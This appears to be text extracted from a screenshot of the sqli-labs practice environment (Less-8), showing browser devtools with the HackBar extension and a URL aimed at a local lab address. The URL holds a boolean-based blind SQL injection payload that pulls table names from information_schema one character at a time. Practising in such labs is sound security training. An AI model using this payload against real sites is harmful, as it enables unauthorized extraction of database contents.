 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-8/?id=1' and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e' --+